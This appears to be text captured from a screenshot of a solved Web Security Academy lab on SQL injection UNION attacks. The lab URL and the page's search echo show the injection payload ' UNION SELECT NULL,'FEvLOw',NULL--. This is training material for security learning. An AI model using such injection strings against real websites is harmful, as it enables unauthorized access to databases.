 0a4e00680399bcdcc34b385500e30074.web-security-academy.net/filter?category=%27+UNION+SELECT+NULL,%27FEvLOw%27,NULL--
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,'FEvLOw',NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Pets
FEvLOw